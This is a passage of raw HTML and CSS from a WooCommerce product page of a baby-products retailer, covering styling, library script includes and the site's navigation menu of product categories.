0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0}.responsive-menu-pro-box{width:30px;height:22px;display: inline-block;position: relative}.responsive-menu-pro-inner{display: block;top: 50%;margin-top:-2px}.responsive-menu-pro-inner,.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{width:30px;height:4px;background-color:rgba(71, 71, 71, 1);border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease}.responsive-menu-pro-open .responsive-menu-pro-inner,.responsive-menu-pro-open .responsive-menu-pro-inner::before,.responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(71, 71, 71, 1)}button#responsive-menu-pro-button:hover .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(240, 136, 0, 1)}.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{content: "";display: block}.responsive-menu-pro-inner::before{top:-9px}.responsive-menu-pro-inner::after{bottom:-9px}.responsive-menu-pro-spin .responsive-menu-pro-inner{transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin .responsive-menu-pro-inner::before{transition: top 0.1s 0.34s ease-in,opacity 0.1s ease-in}.responsive-menu-pro-spin .responsive-menu-pro-inner::after{transition: bottom 0.1s 0.34s ease-in,transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner{transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::before{top: 0;opacity: 0;transition: top 0.1s ease-out,opacity 0.1s 0.14s ease-out}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::after{bottom: 0;transform: rotate(-90deg);transition: bottom 0.1s ease-out,transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1)}button#responsive-menu-pro-button{width:40px;height:40px;position:relative;top:0px;right:0px;display: inline-block;transition: transform 0.5s, background-color 0.5s}button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1);pointer-events: none}.responsive-menu-pro-open button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1)}.responsive-menu-pro-label{color:#ffffff;font-size:14px;line-height:13px;pointer-events: none}.responsive-menu-pro-label .responsive-menu-pro-button-text-open{display: none}html.responsive-menu-pro-open{cursor: pointer}html.responsive-menu-pro-open #responsive-menu-pro-container{cursor: initial}.responsive-menu-pro-fade-top #responsive-menu-pro-container,.responsive-menu-pro-fade-left #responsive-menu-pro-container,.responsive-menu-pro-fade-right #responsive-menu-pro-container,.responsive-menu-pro-fade-bottom #responsive-menu-pro-container{display: none}#responsive-menu-pro-mask{position: fixed;z-index: 99997;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;visibility:hidden;opacity:0;background-color: rgba(0, 0, 0, 0);transition: all 0.5s}.responsive-menu-pro-open #responsive-menu-pro-mask{visibility:visible;opacity:1;background-color:rgba(255, 255, 255, 0.7);transition:visibility 0.5s linear,opacity 0.5s linear}#responsive-menu-pro-container{width:100%;left: 0;transition: transform 0.5s;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-wrapper{background:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro-additional-content{color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container .responsive-menu-pro-search-box{background:#ffffff;border: 2px solid #dadada;color:#333333}#responsive-menu-pro-container .responsive-menu-pro-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box:-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-search-box::-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-item-link,#responsive-menu-pro-container #responsive-menu-pro-title,#responsive-menu-pro-container .responsive-menu-pro-subarrow{transition: background-color 0.5s,border-color 0.5s,color 0.5s}#responsive-menu-pro-container #responsive-menu-pro-title{background-color:#212121;color:#ffffff;font-size:32px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-title a{color:#ffffff;font-size:32px;text-decoration: none}#responsive-menu-pro-container #responsive-menu-pro-title a:hover{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover{background-color:#212121;color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover a{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image{display: inline-block;vertical-align: middle;max-width: 100%;margin-bottom: 15px}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image img{max-width: 100%}#responsive-menu-pro-container #responsive-menu-pro > li.responsive-menu-pro-item:first-child > a{border-top:0px solid #212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1);height:40px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{right: 0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a{height:40px;line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{left:unset;right:0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;border-right:unset;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}}</style>		<style type="text/css" id="wp-custom-css">
			.product_title {
	font-size: 40pt !important;
}

.woocommerce-tabs h1 {
	font-size: 18pt !important;
}

.woocommerce-tabs p {
	font-size: 11pt !important;
}

.pdesc h4 {
	font-size: 24pt !important;
}

.logo a img {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}

.fff>img {
	display: none;
}

.logo-img.blogo {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
.product h1 { }
.ms-info h1:first-child { color: #ffffff!important; font-family: 'Roboto Slab'!important; font-size: 65px!important; font-style: normal!important; font-weight: 400!important; text-transform: uppercase!important; }
.ms-info h1:nth-child(2) { color: #ffffff!important; font-family: 'Roboto Condensed'!important; font-size: 40px!important; font-style: normal!important; font-weight: 400!important; }
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<script src="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.js" integrity="sha256-5DSTcjlCWf/JPl/ULIJojOlV9Rbzk0xgD3abApqBGIY=" crossorigin="anonymous"></script>
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.css" integrity="sha256-1Dd1LfK9ogDaOMgl1HC3rF4/7NwlG4w5K0brANd/WXQ=" crossorigin="anonymous">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/core-js/2.4.1/core.js"></script>

	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.powertip.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/classie.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.zoom.min.js"></script>
</head>

<body class="product-template-default single single-product postid-755 theme-BB2K14 _masterslider _msp_version_3.2.14 sswcmaat tabs-default woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive responsive-menu-pro-fade-left">
	<!--mobile header -->
	<div id="mobileheader" class="">
		
		<div id="mobilecontainer" class="container">
		
			 <a class="logo photo" href="https://us.ben-bat.com">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="LogoB" class="logo-img blogo">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/logoW2.jpg" alt="Logo" class="logo-img">
						</a> 

			

    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
</div>
			
<button id="responsive-menu-pro-button" tabindex="1"
        class="responsive-menu-pro-button responsive-menu-pro-spin responsive-menu-pro-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-pro-box"><span class="responsive-menu-pro-inner"></span>
    </span></button><div id="responsive-menu-pro-container" class=" fade-left">
    <div id="responsive-menu-pro-wrapper" role="navigation" aria-label="mainnav"><ul id="responsive-menu-pro" role="menubar" aria-label="mainnav" ><li id="responsive-menu-pro-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Travel<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Travel' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-1659" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent" role="none"><a href="https://us.ben-bat.com/product-category/travel/head-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Head Support</a></li><li id="responsive-menu-pro-item-1072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Body Support</a></li><li id="responsive-menu-pro-item-880" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Seat Belt Protectors</a></li><li id="responsive-menu-pro-item-404" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/sunshade/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Sunshades</a></li><li id="responsive-menu-pro-item-248" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Car Mirrors</a></li><li id="responsive-menu-pro-item-401" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Baby Gear Organizers</a></li></ul></li><li id="responsive-menu-pro-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Toys<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Toys' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-399" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">On-the-Go Toys</a></li><li id="responsive-menu-pro-item-397" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/rattles/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Rattles</a></li><li id="responsive-menu-pro-item-400" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Wind-Chimes</a></li><li id="responsive-menu-pro-item-1674" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-mat/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Mat</a></li><li id="responsive-menu-pro-item-775" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-arches/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Arches</a></li></ul></li><li id="responsive-menu-pro-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/feeding/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Feeding<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Feeding' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-394" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/feeding/boosters/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Boosters</a></li><li id="responsive-menu-pro-item-406" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bags<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Bags' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-673" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Pre-School Backpacks</a></li><li id="responsive-menu-pro-item-390" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Carry-On Luggage</a></li><li id="responsive-menu-pro-item-389" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-1670" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/soothing/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">SOOTHING</a></li><li id="responsive-menu-pro-item-774" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bath/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bath</a></li><li id="responsive-menu-pro-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/by-age/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">By Age<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='By Age' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-391" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/0-months/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">0+ Months</a></li><li id="responsive-menu-pro-item-392" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent" role="none"><a href="https://us.ben-bat.com/product-category/by-age/1-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">1+ Years</a></li><li id="responsive-menu-pro-item-393" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/4-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">4+ Years</a></li></ul></li></ul><div id="responsive-menu-pro-additional-content"><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/zebra/" data-a2a-title="ZEBRA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div></div>    </div>
</div>    <div id="responsive-menu-pro-mask"></div>			
		</div>
	
	<!--//mobile header -->

	<header id="desktopheader">
		<!-- <div class="bg"></div> -->
		<div class="container">
		<div class="row ">
			<div class="col-sm-2 logo photo"> 
					<a class="" href="https://us.ben-bat.com">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="Logo" class="zoom logo-img">
					</a>
					<!-- <div>
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="fff zoom logo-img"> 
					</div> -->
				</div>
			<div class="col-sm-10">
			<div class="row">
			<div class="col-sm-2 fff">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="zoom logo-img"> 
					</div>
				<div class="col-sm-10 toprow nav">
					<!-- <div class="flex-spacer"></div> -->
					
						    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
					

					<div class="btn-social btn-outline icon-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://us.ben-bat.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-is-mobile="false" data-page-id="755" data-tax="" ><form class="aws-search-form" action="https://us.ben-bat.com/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>
					
					
				</div>
			
			</div>
			<div class="hbot row">
				
				<nav class="nav col-sm-12" role="navigation">
					<div class="menu-mainnav-container"><ul id="menu-mainnav" class="menu"><li id="menu-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-203"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1659"><a href="https://us.ben-bat.com/product-category/travel/head-support/">Total Head Support</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/">Total Body Support</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/">Seat Belt Protectors</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-404"><a href="https://us.ben-bat.com/product-category/travel/sunshade/">Sunshades</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/">Car Mirrors</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/">Baby Gear Organizers</a></li>
</ul>
</li>
<li id="menu-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-198"><a href="https://us.ben-bat.com/product-category/toys/">Toys</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/">On-the-Go Toys</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397"><a href="https://us.ben-bat.com/product-category/toys/rattles/">Rattles</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/">Wind-Chimes</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1674"><a href="https://us.ben-bat.com/product-category/toys/play-mat/">Play Mat</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://us.ben-bat.com/product-category/toys/play-arches/">Play Arches</a></li>
</ul>
</li>
<li id="menu-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-199"><a href="https://us.ben-bat.com/product-category/feeding/">Feeding</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394"><a href="https://us.ben-bat.com/product-category/feeding/boosters/">Boosters</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://us.ben-bat.com/product-category/bags/">Bags</a>
<ul class="sub-menu">
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/">Pre-School Backpacks</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/">Carry-On Luggage</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://us.ben-bat.com/product-category/soothing/">SOOTHING</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://us.ben-bat.com/product-category/bath/">Bath</a></li>
<li id="menu-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-196"><a href="https://us.ben-bat.com/product-category/by-age/">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://us.ben-bat.com/product-category/by-age/0-months/">0+ Months</a></li>
